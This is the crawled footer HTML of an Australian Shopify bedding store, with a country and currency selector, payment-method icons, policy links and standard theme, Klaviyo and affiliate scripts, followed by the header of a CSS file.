                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              

              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sleep Dreams Online</a></small>
        
          <small class="copyright__content">- <a href="https://shrinesolutions.com?ref=e515bd1a" target="_blank" title="https://shrinesolutions.com?ref=e515bd1a">Theme</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sleep-dreams.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <!-- Klaviyo back in stock code -->

<script
  src="https://a.klaviyo.com/media/js/onsite/onsite.js"
  async
></script>


<script>
  var klaviyo = klaviyo || [];
  klaviyo.init({
    account: "R5zcvZ",
    list: "WwHDuQ",
    platform: "shopify"
  });
  klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "product-form__submit",  
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: false
    },
    modal: {
      headline: "{product_name}",
      body_content: "Register to receive a notification when this item comes back in stock.",
      email_field_label: "Email",
      button_label: "Notify me when available",
      subscription_success_label: "You're in! We'll let you know when it's back.",
      // rest stays the same...
    }
  });
</script>

<!-- End of Klaviyo back in stock code -->
    

  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sleep-dreams.com.au/cdn/shop/t/38/assets/base.css?v=99333490686762420061764727518
body_size: 60540
content:
/** Shopify CDN: Minification failed

Line 10:231476 Expected identifier but found "var("
Line 10:298258 Expected ":"
Line 10:298259 Expected identifier but found "0px"
Line 10:326927 Expected identifier but found "."
Line 10:327687 Expected identifier but found "."

**/
